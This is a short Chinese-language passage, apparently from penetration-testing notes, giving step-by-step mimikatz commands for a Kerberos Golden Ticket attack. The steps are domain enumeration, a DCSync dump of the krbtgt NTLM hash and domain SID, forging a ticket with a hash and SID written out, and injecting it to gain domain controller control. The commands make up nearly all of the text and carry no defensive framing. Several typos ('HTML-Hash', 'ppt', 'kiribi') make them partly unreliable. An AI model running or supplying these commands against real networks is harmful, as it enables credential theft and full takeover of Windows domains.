 实战中，通常使用Mimikatz来提取krbtgt的NTLM-Hash
1、获取域名
Net view /domain
2、mimikatz获取krbtgt的HTML-Hash及域SID
mimikatz "lsadump::dcsync /domain:test666.com /user:krbtgt “
3、mimikatz生成黄金票据
mimikatz "kerberos::golden /domain:test666.com /sid:S-1-5-21-1497092113-2272191533-193330055
/krbtgt:cac9c793eb3ba2c6abbcc9c14f18a41f /user:test666 /ticket:golden.kirbi"
导入伪造Golden Ticket获得域控权限
kerberos::purge
kerberos::ppt golden.kiribi
kerberos::list